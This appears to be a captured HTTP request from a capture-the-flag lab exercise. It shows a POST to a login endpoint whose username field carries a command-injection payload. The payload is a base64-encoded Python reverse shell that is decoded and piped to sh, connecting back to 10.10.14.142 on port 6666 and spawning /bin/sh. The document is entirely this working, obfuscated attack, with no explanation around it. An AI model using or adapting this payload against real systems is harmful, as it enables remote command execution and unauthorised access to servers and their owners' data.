 POST /vzfieb/login HTTP/1.1
Host: 10.129.174.186:55555
Cache-Control: max-age=0
DNT: 1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: en,ro-RO;q=0.9,ro;q=0.8,en-US;q=0.7
If-Modified-Since: Tue, 31 Jan 2023 18:18:07 GMT
Connection: keep-alive
Content-Length: 308
username=
;`echo+"cHl0aG9uMyAtYyAnaW1wb3J0IHNvY2tldCxvcyxwdHk7cz1zb2NrZXQuc29ja2V0KHNvY2tldC5BRl9JTkVULHNvY2tldC5TT0NLX1NUUkVBTSk7cy5
jb25uZWN0KCgiMTAuMTAuMTQuMTQyIiw2NjY2KSk7b3MuZHVwMihzLmZpbGVubygpLDApO29zLmR1cDIocy5maWxlbm8oKSwxKTtvcy5kdXAyKHMuZmlsZW5vKC
ksMik7cHR5LnNwYXduKCIvYmluL3NoIikn"+|+base64+-d+|+sh`